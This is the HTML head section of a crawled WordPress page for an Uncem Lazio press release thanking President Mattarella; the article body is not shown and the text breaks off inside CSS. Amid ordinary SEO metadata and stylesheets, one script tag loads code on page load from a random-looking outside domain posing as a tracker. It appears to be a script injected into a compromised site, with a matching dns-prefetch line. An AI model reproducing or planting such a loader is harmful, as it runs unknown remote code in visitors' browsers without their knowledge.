

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/
body_size: 12460
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Il ringraziamento di Uncem Lazio al Presidente Mattarella - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Il ringraziamento di Uncem Lazio al Presidente Mattarella - Uncem Lazio" />
	<meta property="og:description" content="Il presidente di Uncem Lazio, Achille Bellucci, insieme all&#8217;Ufficio di Presidenza e ad ogni componente dell&#8217;organizzazione, ringrazia il Presidente Mattarella per il grande esempio di dedizione, rispetto e responsabilità che [&hellip;]" />
	<meta property="og:url" content="https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta property="article:published_time" content="2022-01-29T21:24:44+00:00" />
	<meta property="article:modified_time" content="2022-01-29T21:27:05+00:00" />
	<meta property="og:image" content="https://uncemlazio.it/wp-content/uploads/2022/01/sergio-mattarella-1.jpeg" />
	<meta property="og:image:width" content="938" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cinzia Cerroni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Cinzia Cerroni" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/#article","isPartOf":{"@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/"},"author":{"name":"Cinzia Cerroni","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334"},"headline":"Il ringraziamento di Uncem Lazio al Presidente Mattarella","datePublished":"2022-01-29T21:24:44+00:00","dateModified":"2022-01-29T21:27:05+00:00","mainEntityOfPage":{"@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/"},"wordCount":68,"commentCount":0,"publisher":{"@id":"https://uncemlazio.it/#organization"},"image":{"@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2022/01/sergio-mattarella-1.jpeg","keywords":["achille bellucci","Presidente della Repubblica","Presidente Mattarella","uncem lazio"],"articleSection":["Comunicati Stampa"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/#respond"]}]},{"@type":"WebPage","@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/","url":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/","name":"Il ringraziamento di Uncem Lazio al Presidente Mattarella - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/#primaryimage"},"image":{"@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2022/01/sergio-mattarella-1.jpeg","datePublished":"2022-01-29T21:24:44+00:00","dateModified":"2022-01-29T21:27:05+00:00","breadcrumb":{"@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2022/01/sergio-mattarella-1.jpeg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2022/01/sergio-mattarella-1.jpeg","width":938,"height":630,"caption":"Sergio Mattarella"},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Notizie e informazioni","item":"https://uncemlazio.it/notizie-informazioni/"},{"@type":"ListItem","position":3,"name":"Il ringraziamento di Uncem Lazio al Presidente Mattarella"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334","name":"Cinzia Cerroni","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","caption":"Cinzia Cerroni"},"url":"https://uncemlazio.it/author/dario/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Il ringraziamento di Uncem Lazio al Presidente Mattarella Feed dei commenti" href="https://uncemlazio.it/il-ringraziamento-di-uncem-lazio-al-presidente-mattarella/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1770115369" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/posts/12657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://uncemlazio.it/?p=12657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fil-ringraziamento-di-uncem-lazio-al-presidente-mattarella%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fil-ringraziamento-di-uncem-lazio-al-presidente-mattarella%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper 